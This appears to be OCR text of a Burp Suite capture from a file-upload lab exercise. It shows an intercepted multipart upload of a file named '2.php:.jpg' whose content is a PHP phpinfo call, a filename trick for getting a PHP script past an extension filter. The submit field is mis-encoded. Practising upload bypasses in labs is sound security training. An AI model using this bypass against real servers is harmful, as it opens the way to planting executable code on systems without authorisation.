 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------288301069040
Content-Length: 320
Connection: close
Referer: http://192.168.100.119/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------288301069040
Content-Disposition: form-data; name="upload_file"; filename="2.php:.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------288301069040
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------288301069040--
? < + > Type a search term 0 matches